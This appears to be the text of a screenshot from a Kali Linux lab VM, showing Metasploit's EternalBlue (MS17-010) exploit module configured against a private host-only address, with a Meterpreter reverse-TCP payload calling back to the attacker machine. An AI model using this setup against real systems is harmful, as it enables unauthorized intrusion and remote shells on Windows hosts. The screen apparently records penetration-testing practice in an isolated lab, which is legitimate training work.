 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:53
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.56.103 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.56.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
EPIC
ENG 20:53
US 10/03/2025